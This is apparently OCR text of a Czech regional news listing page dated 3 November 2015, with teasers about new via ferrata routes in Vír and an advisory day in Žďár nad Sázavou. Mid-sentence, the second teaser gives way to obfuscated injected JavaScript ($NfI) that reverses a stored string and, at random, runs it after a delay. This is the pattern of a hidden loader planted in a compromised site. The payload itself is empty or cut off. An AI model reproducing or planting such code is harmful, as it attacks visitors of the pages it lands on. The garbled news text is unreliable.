
Úterý, 3. listopadu 2015
Vír / Dvě zajištěné cesty po skalách – ferraty – byly
členy tamního horolezeckého oddílu dokončeny ve
Víru. První z tras je na opačné straně skály, která se v zimě užívá jako
stěna pro...
Lidé se mohou přijít poradit k
inspek
torům
Úterý, 3. listopadu 2015
Žďár nad Sázavou / Služeb poradenského dne
České obchodní inspekce a živnostenského úřadu
mohou využít obyvatelé Žďáru nad Sázavou, a ;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
1
2
3
4
5
»